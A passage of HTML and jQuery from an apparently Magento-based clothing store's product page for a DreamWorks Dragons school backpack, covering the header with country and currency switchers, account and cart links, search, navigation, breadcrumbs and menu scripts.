                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ru.png)">&nbsp;</span>Россия                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=tw&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/tw.png)">&nbsp;</span>台灣                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=hk&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/hk.png)">&nbsp;</span>Hong Kong                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=pt&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/pt.png)">&nbsp;</span>Portugal                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=ie&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ie.png)">&nbsp;</span>Ireland                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=my&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/my.png)">&nbsp;</span>Malaysia                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=nz&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/nz.png)">&nbsp;</span>New Zealand                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=ph&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ph.png)">&nbsp;</span>Phillipines                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=sg&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/sg.png)">&nbsp;</span>Singapore                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=za&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/za.png)">&nbsp;</span>South Africa                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=at&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/at.png)">&nbsp;</span>Österreich                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=ae&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ae.png)">&nbsp;</span>UAE                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=kr&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/kr.png)">&nbsp;</span>대한민국                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=be&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/be.png)">&nbsp;</span>Belgium                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=il&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/il.png)">&nbsp;</span>Israel                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=sa&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/sa.png)">&nbsp;</span>Saudi Arabia                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=th&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/th.png)">&nbsp;</span>Thailand                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=ua&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/ua.png)">&nbsp;</span>Ukraine                </a>
            </li>
                    <li>
                <a href="/dreamworks-dragons-characters-school-backpack?___store=fi&___from_store=ww">
                    <span class="label dropdown-icon" style="background-image:url(https://www.shirtchic.com/skin/frontend/rwd/default/images/flags/fi.png)">&nbsp;</span>Finland                </a>
            </li>
            </ul>
</div>   
</div>   </div>   </li>
		 <li class="last headli"> <span class="icon icrr"></span><div class="currency-switcher">
    <label for="select-currency">Currency:</label>
    <select id="select-currency" name="currency" title="Your Currency" onchange="setLocation(this.value)">
                <option value="https://www.shirtchic.com/directory/currency/switch/currency/AUD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            AUD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/BRL/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            BRL        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/GBP/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            GBP        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/CAD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            CAD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/CZK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            CZK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/DKK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            DKK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/EUR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            EUR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/HKD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            HKD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/INR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            INR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/IDR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            IDR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/ILS/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            ILS        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/JPY/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            JPY        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/MYR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            MYR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/MXN/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            MXN        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/TWD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            TWD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/NZD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            NZD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/NOK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            NOK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/PHP/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            PHP        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/PLN/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            PLN        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/RUB/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            RUB        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/SAR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            SAR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/SGD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            SGD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/ZAR/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            ZAR        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/KRW/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            KRW        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/SEK/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            SEK        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/CHF/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            CHF        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/THB/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            THB        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/TRY/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            TRY        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/USD/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/" selected="selected">
            USD        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/UAH/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            UAH        </option>
            <option value="https://www.shirtchic.com/directory/currency/switch/currency/AED/uenc/aHR0cHM6Ly93d3cuc2hpcnRjaGljLmNvbS9kcmVhbXdvcmtzLWRyYWdvbnMtY2hhcmFjdGVycy1zY2hvb2wtYmFja3BhY2s,/">
            AED        </option>
        </select>
</div>
</li>
	         </ul>
	</div> 
	<div  class="hdr_rft"> 
	  <ul>
            <li class="first headli"><a href="/customer/account/login/" title="Register">Sign Up </a> / <a href="/customer/account/login/" title="Log In">Sign In </a></li>
    
		<li class="last headli"> 
	 	<a href="https://www.shirtchic.com/customer/account/" data-target-element="#header-account-desktop" class="skip-link skip-account ">
					<icon class="icon h_account">Account</icon> 
		   </a>
		   <div id="header-account-desktop" class="skip-content">
            <div class="links links_desktop"  >
                   <ul>
						<li class="first"><a href="/customer/account/" title="My Account">Account</a></li>
						 						<li><a href="/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
						<li><a href="/checkout/" title="Checkout" class="top-link-checkout">Checkout </a></li>
					   						 <li><a href="/customer/account/login/" title="Register">Sign Up </a></li>
						 <li class=" last"><a href="/customer/account/login/" title="Log In">Sign In </a></li>
							
						
				 </ul>
			</div>
        </div>  
		   </li>
      </ul>
	</div>
	<div class="testing" style="display:none;width: 100%;float: left;margin-top: -23px; opacity: 0.3;margin-left: -2px;"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/download.png" /> </div>
	<div class="promotions_block_header">	5% Off, Today Only | Use Coupon Code: BF5</div>
	 <div class="header_left">
		   <ul>
		   <li class="headli"> <div id="cat_icons"><span class="icon menuicon">menu</span></div></li>
		   <li class="headli"> <a href="/create-your-own-backpack" class="dyi"><span class="icon dyiicon">Dyi</span></a></li>
		   </ul>
 </div>
		<div class="header_center">
			<a class="logo" href="https://www.shirtchic.com/" aria-label="logo">
				<!--img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.webp" alt="Shirt Chic" class="large" />
				<img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.webp" alt="Shirt Chic" class="small" / -->
				
				<img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.webp"  onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.png'"  alt="Shirt Chic" class="large" />
                <img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.webp" onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.png'" alt="Shirt Chic" class="small" />
			
			</a>
        </div>
		<div class="header_right">
			 <a href="#header-search_right" aria-label="Search from here" class="search-icon skip-link skip-search">
					<span class="icon sicon"></span>
			 </a>
			  			 <div id="header-search_right" aria-label="Search from here" class="skip-content">
				<form id="search_mini_form" action="https://www.shirtchic.com/catalogsearch/result/" method="get"
    class="searchautocomplete UI-SEARCHAUTOCOMPLETE"
    data-tip="Search entire store here..."
    data-url="//www.shirtchic.com/searchautocomplete/ajax/get/"
    data-minchars="3"
    data-delay="1000">

    <div class="form-search">
        <label for="search">Search:</label>

        
        <input id="search" type="text" autocomplete="off"  name="q" value="" class="input-text UI-SEARCH UI-NAV-INPUT" maxlength="128" />

        <button type="submit" title="Search" class="button search-button"><span><span>Search</span></span></button>

        <div class="searchautocomplete-loader UI-LOADER">
            <div id="g01"></div>
            <div id="g02"></div>
            <div id="g03"></div>
            <div id="g04"></div>
            <div id="g05"></div>
            <div id="g06"></div>
            <div id="g07"></div>
            <div id="g08"></div>
        </div>
        
        <div style="display:none" id="search_autocomplete" class="UI-PLACEHOLDER search-autocomplete searchautocomplete-placeholder"></div>
    </div>
</form>
		   </div>
			          <div class="account-cart-wrapper cart-icon">
            <div class="header-minicart">
                    
 
<a href="https://www.shirtchic.com/checkout/cart/"  aria-label="Cart" data-target-element="#header-cart-desktop" class="skip-link skip-cart  no-count">
    <span class="icon ajaxqtyupdate"  ></span>
 
</a>

<div id="header-cart-desktop" class="block block-cart skip-content header-cart-desktop">
    
<div id="minicart-error-message" class="minicart-message"></div>
<div id="minicart-success-message" class="minicart-message"></div>

<div class="minicart-wrapper">

    <p class="block-subtitle">
        Minicart        <a class="close skip-link-close" href="#" title="Close">&times;</a>
    </p>

                    <p class="empty">There's no items in your cart</p>

    </div>
</div>
                </div>
            </div>
			
		 
       </div>
   </div>
    	<div class="promotions_block_header mobile dhide">	5% Off, Today Only | Use Coupon Code: BF5</div>
 <div class="page-header-container mobile">
  
        <!-- Skip Links -->

        <div class="skip-links">
		
            <a href="#static-sidebar-mobile" aria-label="Mobile Menu" class="skip-link skip-nav firstmenu">
                <span class="icon"></span>
					
            </a>
            <a href="/create-your-own-backpack"  class="skip-link secondmenu " aria-label="create your Own">
                    <span class="icon aicon"></span>
                    
            </a>
			 <a class="logo mobilelogo" href="https://www.shirtchic.com/">
            <img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.webp"  onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/New_vertical_logo.png'"  alt="Shirt Chic" class="large" />
            <img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.webp" onerror="this.onerror=null; this.src='https://www.shirtchic.com/skin/frontend/rwd/default/images/Mobile_logo-1.png'" alt="Shirt Chic" class="small" />
			
        </a>
           

            <div class="account-cart-wrapper fourthmenu">
                <div class="header-minicart">
                                    </div>
            </div>
 <a href="#header-search" class="skip-link skip-search thirdmenu" aria-label="Search from here" >
                <span class="icon sicon"></span>
                
            </a>

        </div>

        <!-- Navigation -->

        <div id="header-nav" class="skip-content">
            
    <nav id="nav">
        <ol class="nav-primary">
            <li  class="level0 nav-1 first parent"><a href="https://www.shirtchic.com/backpacks" class="level0 has-children">Backpacks</a><ul class="level0"><li class="level1 view-all"><a class="level1" href="https://www.shirtchic.com/backpacks">View All Backpacks</a></li><li  class="level1 nav-1-1 first last"><a href="https://www.shirtchic.com/catalog/category/view/s/st-series/id/145/" class="level1 ">ST Series</a></li></ul></li><li  class="level0 nav-2"><a href="https://www.shirtchic.com/hoodies" class="level0 ">Hoodies</a></li><li  class="level0 nav-3"><a href="https://www.shirtchic.com/hats" class="level0 ">Hats</a></li><li  class="level0 nav-4"><a href="https://www.shirtchic.com/slippers" class="level0 ">Slippers</a></li><li  class="level0 nav-5 last"><a href="https://www.shirtchic.com/shirts" class="level0 ">Shirts</a></li>        </ol>
    </nav>
        </div>

        <!-- Search -->
         <!-- Account -->

        <div id="header-account" class="skip-content">
            <div class="links">
        <ul>
                                    <li class="first" ><a href="https://www.shirtchic.com/customer/account/" title="Account" >Account</a></li>
                                                <li ><a href="https://www.shirtchic.com/checkout/cart/" title="My Cart" class="top-link-cart">My Cart</a></li>
                                                <li ><a href="https://www.shirtchic.com/checkout/" title="Checkout" class="top-link-checkout">Checkout</a></li>
                                                <li ><a href="https://www.shirtchic.com/customer/account/create/" title="Register" >Register</a></li>
                                                <li ><a href="https://www.shirtchic.com/customer/account/login/" title="Log In" >Log In</a></li>
                                                <li ><a href="#js-cookie-settings" title="Cookie Settings"  class="country-check">Cookie Settings</a></li>
                                                <li class=" last" ><a href="scommerce_gdpr/customer/cookiereset" title="cookie preference"  class="country-check">Cookie preference</a></li>
                        </ul>
</div>
        </div>
    </div>
	
	 <script>
var cnt = jQuery('.breadcrumbs').children().length;
if(cnt == 1) {
	if(jQuery('.breadcrumbs').children('span.product').length > 0) {
        jQuery(".breadcrumbs span.product").addClass("showsingle");
   }
	
}
</script>
<div class="grid-full breadcrumbs" >
    <ul itemscope itemtype="https://schema.org/BreadcrumbList">
        		   <li style="display:none" class="home" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem">
			 <span itemprop="name">
					 		           	<a href="https://www.shirtchic.com/" title="Shirt Chic"  itemprop="item">Shirt Chic</a>
					 
								
			</span>
		 
						 <meta itemprop="position" content="1" />
			            </li>
		  		 
            <li class="category86"  itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" >
			 <span itemprop="name">
					 		           	<a href="https://www.shirtchic.com/featured-products" title="Featured Products"  itemprop="item">Featured Products</a>
					 
								
			</span>
			
						     <span class="arrow"> > </span> 
			 						 <meta itemprop="position" content="2" />
			            </li>
		  		 
            <li class="product"  itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem" >
			 <span itemprop="name">
					 				 <a href="https://www.shirtchic.com/dreamworks-dragons-characters-school-backpack" title="DreamWorks Dragons Characters School Backpack"  itemprop="item">DreamWorks Dragons Characters School Backpack</a>
								
			</span>
			
									 <meta itemprop="position" content="3" />
			            </li>
		      </ul>
</div>
 
	 
</header>


<style>
 
.skip-link {
    background-color: transparent !important;
}
div.static-sidebar{ position:fixed; left:-600px}
</style>
 <div id="static-sidebar" class="static-sidebar"  >
<div class="cate_title">Categories<span class="cat_icon_desktop"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/close_desktop.png" alt="category Icon" /></span><span class="cat_icon_mobile"><img src="https://www.shirtchic.com/skin/frontend/rwd/default/images/close_mobile.png" alt="Close Icon"  /></span></div><ul class='parent'><li><a href='https://www.shirtchic.com/backpacks'>Backpacks</a><div class="arrow_static down"><img src="/skin/frontend/rwd/default/images/down.png" class="down" alt="Down arrow" /><img src="/skin/frontend/rwd/default/images/up.png" class="up" style="display:none" alt="Up arrow" /></div></li><ul style='display:none' class='subchild subchild_1'><li><a href='https://www.shirtchic.com/catalog/category/view/s/st-series/id/145/'>ST Series</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_1'></ul></ul><li><a href='https://www.shirtchic.com/hoodies'>Hoodies</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_2'></ul><li><a href='https://www.shirtchic.com/hats'>Hats</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_3'></ul><li><a href='https://www.shirtchic.com/slippers'>Slippers</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_4'></ul><li><a href='https://www.shirtchic.com/shirts'>Shirts</a><div class="arrow_static down blank"></div></li><ul style='display:none' class='subchild subchild_5'></ul></ul><div class="create_a_case"><a href="/create-your-own-backpack">Create Your Own Backpack</a></div><div class="cate_contact"><a href="/contact">Contact Us</a></div><div class="login_section"><div class="lidiv"><a href="/customer/account/login/" title="Register">Sign Up</a></div>
						<div class="lidiv"><a href="/customer/account/login/" title="Log In">Sign In</a></div>
				   </div> 
</div>
 <div class="sliderhome">
</div>
<script type="text/javascript">
jQuery(".close.skip-link-close").click(function(e){
	e.preventDefault();
    jQuery("#header-cart-desktop").removeClass("skip-active");
	jQuery(".header-minicart .skip-cart").removeClass("skip-active");
}); 
 jQuery(document).ready(function(e) 
{
	jQuery(".header-minicart .icon").show();
 
}); 
 

jQuery(function($) {

        // Drop-down
        var ddBlockSelector = '.dropdown';
        var ddOpenTimeout;
        var dMenuPosTimeout;
        var DD_DELAY_IN = 200;
        var DD_DELAY_OUT = 0;
        var DD_ANIMATION_IN = 0;
        var DD_ANIMATION_OUT = 0;

        $(document).on('mouseenter touchstart', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // If dd is not opened yet (or not initialized yet)
            var isDdOpened = dd.data('ddOpened');
            if (isDdOpened === false || isDdOpened === undefined)
            {
                // Clear old position of dd menu
                ddContent.css("left", "");
                ddContent.css("right", "");

                // Show dd menu
                clearTimeout(ddOpenTimeout);
                ddOpenTimeout = setTimeout(function() {
                    
                    dd.addClass('open');

                    // Set dd open flag
                    dd.data('ddOpened', true);
                    
                }, DD_DELAY_IN);

                ddContent.stop(true, true).delay(DD_DELAY_IN).fadeIn(DD_ANIMATION_IN, "easeOutCubic");
                
                // Set new position of dd menu.
                // This code is delayed the same amount of time as dd animation.
                clearTimeout(dMenuPosTimeout);
                dMenuPosTimeout = setTimeout(function() {

                    if (ddContent.offset().left < 0)
                    {
                        var space = dd.offset().left; // Space available on the left of dd
                        ddContent.css("left", (-1)*space);
                        ddContent.css("right", "auto");
                    }
                
                }, DD_DELAY_IN);

            } // end: dd is not opened yet

        }).on('mouseleave', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddContent = dd.children('.dropdown-content');

            clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
            ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
            if (ddContent.is(":hidden"))
            {
                ddContent.hide();
            }
            dd.removeClass('open');

            // Clear dd open flag
            dd.data('ddOpened', false);

            // After hiding, clear the click event flag
            dd.data('ddClickIntercepted', false);

        }).on('click', ddBlockSelector, function(e) {

            var dd = $(this);
            var ddHeading = dd.children('.dropdown-heading');
            var ddContent = dd.children('.dropdown-content');

            // Only if the heading was clicked
            if ($.contains(ddHeading[0], e.target) || ddHeading.is(e.target))
            {
                // Only after the first click already happened, the second click can close the dropdown
                if (dd.data('ddClickIntercepted'))
                {
                    if (dd.hasClass('open'))
                    {
                        clearTimeout(ddOpenTimeout); // Clear, to close dd on mouseleave
                        ddContent.stop(true, true).delay(DD_DELAY_OUT).fadeOut(DD_ANIMATION_OUT, "easeInCubic");
                        if (ddContent.is(":hidden"))
                        {
                            ddContent.hide();
                        }
                        dd.removeClass('open');

                        // Clear dd open flag
                        dd.data('ddOpened', false);

                        // After hiding, clear the click event flag
                        dd.data('ddClickIntercepted', false);
                    }
                }
                else 
                {
                    // Set the click event flag
                    dd.data('ddClickIntercepted', true);
                }
            }

        });
}); 
</script>
<script type="text/javascript">
 jQuery(".skip-link.secondmenu ").click(function(e){
		   e.preventDefault();
		   window.location.href="/create-your-own-backpack";
		});
jQuery("#static-sidebar .parent li").each(function(){
    jQuery(this).children(".arrow_static").click(function(){
		     jQuery(this).toggleClass("down"); 
			jQuery(this).toggleClass("up"); 
			 jQuery(this).parent("li").next("ul").slideToggle("slow");  
		});
});
jQuery("#static-sidebar-mobile .parent li").each(function(){
    jQuery(this).children(".arrow_static").click(function(){
		     jQuery(this).toggleClass("down"); 
			jQuery(this).toggleClass("up"); 
			 jQuery(this).parent("li").next("ul").slideToggle("slow");  
		});
});
 
  if(isipadtablet()){
		 jQuery("body").addClass("tabletIpad tablet_device");
		 if (jQuery(window).width() == 768) { 
		   jQuery("#header-cart-desktop").remove();
	      }
	 }
 jQuery.noConflict();

jQuery(document).ready(function(){
	  if (jQuery(window).width() < 768) {
		  jQuery.noConflict();
		     jQuery(".product-image-pop").colorbox({'photo':true,width:'95%', height:'70%'});
	  }
	  else{
		     jQuery.noConflict();
			
			 jQuery(".product-image-pop").colorbox({'photo':true});
	  }
	 
if(getosversion()){
	 var head = document.getElementsByTagName('head')[0];
var js = document.createElement("script");
js.type = "text/javascript";
	    js.src = "/skin/frontend/rwd/default/js/ios8.js";
head.appendChild(js);

}
	  jQuery('body').addClass('ios-'+getosversion()); 
		 });
</script>
<script>
jQuery(document).mouseup(function(e) 


{
	if (jQuery(window).width() > 769) {
    var container = jQuery(".catalog-category-view  .col-left");
   // if the target of the click isn't the container nor a descendant of the container
	 if(jQuery('.catalog-category-view .col-left').css("left") == '0px' || jQuery('.catalog-category-view .col-left').css("left") == '3px'){
    if (!container.is(e.target) && container.has(e.target).length === 0) 
    {
		 
        jQuery("#filtericon").trigger('click');
    }  
	} 
	}else{
		 var container = jQuery(" .col-left");
   // if the target of the click isn't the container nor a descendant of the container
	 if(jQuery(' .col-left').css("left") == '0px' || jQuery(' .col-left').css("left") == '3px'){
    if (!container.is(e.target) && container.has(e.target).length === 0) 
    {
		 
        jQuery("#filtericon").trigger('click');
    }  
	} 
	}
});
function getosversion()
{
	 var agent = window.navigator.userAgent,
    start = agent.indexOf( 'OS ' );
    if( ( agent.indexOf( 'iPhone' ) > -1 || agent.indexOf( 'iPad' ) > -1 ) && start > -1 ){
       if(window.Number( agent.substr( start + 3, 3 ).replace( '_', '.' ) ) > 5.99 && window.Number( agent.substr( start + 3, 3 ).replace( '_', '.' ) ) < 10 ){
			return 8;
		}
    }
    return 0;	
}
 
  jQuery(document).on('click', function (event) {
	   if(!jQuery(event.target).hasClass('lightboxed') ) {
 	 if (!jQuery(event.target).closest('#cat_icons').length && !jQuery(event.target).closest('#static-sidebar').length) {
		
		var $slider = jQuery('#static-sidebar.static-sidebar');
